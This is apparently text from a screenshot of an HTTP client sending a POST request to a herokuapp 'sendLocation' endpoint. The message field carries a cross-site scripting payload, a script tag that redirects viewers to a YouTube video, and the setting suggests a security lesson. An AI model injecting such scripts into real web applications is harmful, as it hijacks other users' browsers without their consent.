 POST https://radiant-atoll-8089.herokuapp.com/sendLocation Params Send
Authorization Headers (0) Body Pre-request script Tests </>
form-data x-www-form-urlencoded raw binary
login mchow
lat 1
lng 2
message <script>window.location='https://www.youtube.com/watch?v=OQSNhk5ICTI'</script>
Key Value